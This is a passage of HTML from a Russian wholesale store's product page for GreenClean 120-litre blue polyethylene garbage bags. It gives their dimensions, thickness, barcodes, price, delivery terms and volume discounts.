                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora-120-litrov/" title="Мешки для мусора 120 литров" itemprop="item"><span itemprop="name">Мешки для мусора 120 литров</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean</h3>
                <img src="/upload/resize_cache/iblock/803/400_400_1/cejxtr4ycwm4cppy1u7dm2ge1nuzuix6.jpg" style="width: 400px;" alt="image">
        <br><br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            В наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
        <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>        <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div class="content-custom">
	<h2> <b>Мешки для мусора 120 литров 10 штук, ПСД , 20 мкм , синие, серии "STANDART", GreenClean</b> </h2>
	<ul class="list-unstyled list-unstyled--dashSM">
		<li>Однослойный полиэтилен среднего давления собственной разработки.</li>
		<li>Для не тяжелого мусора , возможно использование для острого мусора.</li>
		<li>Имеют ровный окрас и удобный узкий рулон для использования.</li>
		<li>Специальная добавка для улучшения растяжения пакета.</li>
		<li>Надежный шов звезда – гарантирует равномерное распределение нагрузки и герметичность.</li>
		<li>Подходят под стандартные малые офисные урны.</li>
		<li>Выпускаются из смеси 2 сортов полиэтилена - не для пищевых продуктов.</li>
	</ul>
 <br>
</div></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Объем, л.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        120
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        68
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        105
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        20
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В рулоне                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        10
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Выдерживают нагрузку                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        18
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Материал                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        ПСД (ПНД+ПВД)
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Синий
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код индивидуальной упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        4650056200488
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код групповой упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        14650056200485
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="64.2" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            12010222
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Объем, л.</div>
                        <div class="parameters__value">
                            120
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            68
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            105
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            20
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В рулоне</div>
                        <div class="parameters__value">
                            10
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Выдерживают нагрузку</div>
                        <div class="parameters__value">
                            18
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Материал</div>
                        <div class="parameters__value">
                            ПСД (ПНД+ПВД)
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Синий
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код индивидуальной упаковки</div>
                        <div class="parameters__value">
                            4650056200488
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код групповой упаковки</div>
                        <div class="parameters__value">
                            14650056200485
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/803/cejxtr4ycwm4cppy1u7dm2ge1nuzuix6.jpg" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/803/cejxtr4ycwm4cppy1u7dm2ge1nuzuix6.jpg" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/803/80_80_1/cejxtr4ycwm4cppy1u7dm2ge1nuzuix6.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                																	<span class="sticker" style="background:none;">
										<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
									</span>
                                                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/803/550_460_1/cejxtr4ycwm4cppy1u7dm2ge1nuzuix6.jpg" alt="Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="64.2" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="144">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_144" onchange="compare_tov(144);"><label for="compareid_144"><span class="favor_compar__txt favor_compar__txt_144">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info in_stock">
                                <span class="catalog__avail-text">
                                                                            В наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">12010222</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_144_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_144_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_144_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (13)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_144_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_144_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="25">

                            <a id="bx_117848907_144_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_144_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span id="bx_117848907_144_add_basket_link"
                                        class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1"
										onclick="goalPixelVK( 3618073, 'Add_cart' );"
                                        data-btn-product-id="144">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="144">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                         <!--    					<span class="item_buttons_price_block">-->
<!--                            <span class="js_popup_price btn--in-price btn btn--mp btn--in-cart">-->
<!--                                Узнать цену-->
<!--                            </span>-->
<!--                        </span>-->
                             <div class="button-widget button-widget--header js-header-button">
                                 <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                 </div>-->
                                 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                                     Скачать оптовый<br>прайс-лист
                                 </a>
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                                     Скачать каталог
                                 </a>
                             </div>
						                        <!--'end_frame_cache_qepX1R'-->                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  25 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price">64.20                                /<span>шт.</span></div>
                            <div style="margin-bottom: 20px; ">( <span
                                        id="bx_117848907_144_price">1 605</span>
                                <span itemprop="price" style="display: none;">1605</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span> )
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Объем, л.                                            </td>
                                            <td class="parameters__value">
												                                                120
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                68
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                105
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                20
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В рулоне                                            </td>
                                            <td class="parameters__value">
												                                                10
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Выдерживают нагрузку                                            </td>
                                            <td class="parameters__value">
												                                                18
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Материал                                            </td>
                                            <td class="parameters__value">
												                                                ПСД (ПНД+ПВД)
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Синий
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код индивидуальной упаковки                                            </td>
                                            <td class="parameters__value">
												                                                4650056200488
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код групповой упаковки                                            </td>
                                            <td class="parameters__value">
												                                                14650056200485
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
